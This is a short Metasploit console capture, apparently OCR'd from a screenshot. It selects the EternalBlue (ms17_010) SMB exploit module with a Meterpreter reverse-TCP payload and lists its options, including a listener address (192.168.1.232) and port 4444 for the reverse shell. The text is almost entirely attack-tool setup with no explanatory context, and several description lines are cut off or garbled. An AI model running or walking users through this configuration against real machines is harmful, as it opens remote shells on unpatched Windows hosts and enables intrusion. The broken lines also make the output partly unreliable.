 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to
d Standard 7 target machines.
SMBPass no (Optional) The password for the
SMBUser no (Optional) The username to
VERIFY_ARCH true yes Check if remote architecture
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh,
LHOST 192.168.1.232 yes The listen address (an interface may
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target